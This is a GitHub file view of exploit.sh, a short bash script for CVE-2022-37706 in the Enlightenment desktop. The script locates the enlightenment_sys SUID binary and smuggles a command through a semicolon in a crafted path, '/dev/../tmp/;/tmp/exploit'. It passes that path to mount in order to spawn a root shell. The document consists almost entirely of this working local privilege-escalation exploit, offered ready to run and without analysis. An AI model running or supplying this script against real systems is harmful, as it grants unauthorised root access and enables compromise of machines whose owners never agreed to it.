 CVE-2022-37706-LPE-exploit / exploit.sh
MaherAzzouzi Updating exploit to just take the first occurrence.
Code Blame Executable File · 23 lines (19 loc) · 709 Bytes
1 #!/bin/bash
2
3 echo "CVE-2022-37706"
4 echo "[*] Trying to find the vulnerable SUID file..."
5 echo "[*] This may take few seconds..."
6
7 file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
8 if [[ -z ${file} ]]
9 then
10         echo "[-] Couldn't find the vulnerable SUID file..."
11         echo "[*] Enlightenment should be installed on your system."
12         exit 1
13 fi
14
15 echo "[+] Vulnerable SUID binary found!"
16 echo "[+] Trying to pop a root shell!"
17 mkdir -p /tmp/net
18 mkdir -p "/dev/../tmp/;/tmp/exploit"
19
20 echo "/bin/sh" > /tmp/exploit
21 chmod a+x /tmp/exploit
22 echo "[+] Enjoy the root shell :)"
23 ${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net